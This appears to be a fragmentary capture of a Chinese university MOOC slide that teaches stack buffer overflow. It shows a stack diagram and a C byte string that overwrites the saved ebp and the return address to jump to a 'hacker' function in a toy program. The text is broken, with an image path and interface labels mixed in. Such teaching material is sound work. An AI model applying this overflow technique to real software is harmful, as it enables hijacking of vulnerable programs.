 中国大学M
a2 b outputs hacker
call
ret
leave
ret
char code[]=
"0123456789abcdef "
"abcdabcd"
"\x38\xde\xff\xff"
"\x60\x84\x04\x08"
"\x9d\x84\x04\x08";
ffffde38
⋮
ffffde18 0804849d 返回地址
ffffde1c 08048460 hacker的首地址
ebp ffffde18 ffffde38 ebp旧值
61626364 abcd
61626364 abcd
63646566 cdef
38396162 89ab
34353637 4567
esp ffffde00 30313233 0123
main
output
buffer需要写入的内容
增加的内容就是hacker返回时
今日目标 22/60